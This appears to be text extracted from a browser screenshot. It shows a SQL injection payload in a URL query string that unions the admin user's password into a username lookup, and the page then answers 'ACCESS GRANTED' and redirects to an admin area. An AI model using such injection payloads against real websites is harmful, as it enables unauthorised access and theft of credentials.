 Mozilla Firefox
?username=' union select password,1 from users where username ='admin' --
ACCESS GRANTED
Welcome, s3ns3p0st ...
Redirecting to admin area...
Done
Adblock